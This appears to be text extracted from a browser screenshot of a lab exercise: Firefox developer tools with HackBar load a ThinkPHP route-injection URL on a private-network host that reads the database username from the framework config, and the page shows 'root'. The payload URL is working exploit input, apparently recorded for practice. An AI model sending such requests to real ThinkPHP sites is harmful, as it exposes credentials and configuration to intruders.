 192.168.1.132/thinkphp/public/?s=.|think\config/get&name=database.username
新手上路 百度一下，你就知道 hao123_上网从这里... B站 Gmail Acer 工具包 school lidycc
root
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://192.168.1.132/thinkphp/public/?s=.|think\config/get&name=database.username
Split URL
Execute
Post data Referer User Agent Cookies Clear All